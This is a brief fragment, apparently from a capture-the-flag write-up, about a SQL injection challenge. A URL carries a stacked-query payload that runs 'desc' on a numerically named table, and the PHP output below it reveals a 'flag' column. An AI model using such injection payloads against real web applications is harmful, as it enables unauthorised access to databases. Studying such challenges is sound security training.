 不安全 043520a4-904c-4bfe-a887-c70cd49b4f0d.node3.buuoj.cn/?inject=1%27%3Bdesc+%601919810931114514%60...
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}